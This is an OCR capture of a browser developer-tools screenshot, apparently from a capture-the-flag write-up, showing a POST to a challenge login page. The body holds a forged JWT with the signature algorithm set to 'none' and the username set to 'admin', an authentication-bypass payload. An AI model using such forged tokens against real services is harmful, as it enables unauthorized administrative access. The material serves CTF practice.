 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://eci-2ze430tpvkd5otcssyq6.cloudeci1.ichunqiu.com/login
enctype
Enable POST application/json
Body
{"auth":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjY2Njg1NTE1fQ."}